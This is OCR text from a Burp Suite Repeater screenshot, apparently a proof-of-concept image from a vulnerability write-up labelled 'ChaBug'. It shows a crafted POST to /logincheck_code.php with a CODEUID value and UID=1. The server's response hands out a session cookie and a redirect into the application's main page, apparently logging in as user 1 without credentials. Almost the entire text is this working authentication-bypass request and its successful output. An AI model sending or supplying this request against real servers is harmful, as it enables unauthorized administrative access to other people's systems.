 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://172.16.1.174:8080 ?
Request
Raw Params Headers Hex
POST /logincheck_code.php HTTP/1.1
Host: 172.16.1.174:8080
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.8) Gecko
Fedora/1.9.0.8-1.fc10 Kazehakase/0.5.6
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 52
Content-Type: application/x-www-form-urlencoded
CODEUID={3960D49E-3DCE-2B17-632D-F0732C4C9354}&UID=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 23 Apr 2020 06:52:52 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=9ct07gqtmjv6v8etln81i6ni51; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 55
{"status":1,"msg":"","url":"general\/index.php?isIE=0"}
ChaBug
? < + > Type a search term 0 matche